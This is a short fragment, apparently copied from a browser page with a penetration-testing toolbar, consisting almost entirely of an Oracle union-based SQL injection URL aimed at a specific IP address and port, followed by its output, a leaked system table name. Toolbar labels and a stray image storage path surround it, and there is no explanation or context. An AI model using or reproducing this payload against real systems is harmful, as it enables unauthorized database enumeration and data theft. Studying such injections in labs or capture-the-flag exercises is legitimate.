 http://124.70.22.208:40897/new_list.php?id=1 and 1=2 union select '1',(select table_name from user_tables where rownum=1) from dual
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
1
LOGMNR_SESSION_EVOLVE$